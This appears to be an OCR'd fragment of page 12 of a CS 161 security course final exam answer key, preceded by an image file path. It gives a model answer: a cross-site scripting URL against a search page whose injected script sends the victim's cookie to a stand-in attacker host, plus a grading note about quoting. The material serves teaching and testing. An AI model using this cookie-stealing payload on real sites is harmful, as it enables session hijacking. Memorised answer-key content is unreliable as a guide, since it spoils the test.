http://www.tastytreats.com/search.html?term=<script>get(”http://www.oski.com/getcookie?
or similar. Do not take points for lack or existence of quotes/escaping around the script.
Final Exam Page 12 of 22 CS 161 – Fa 16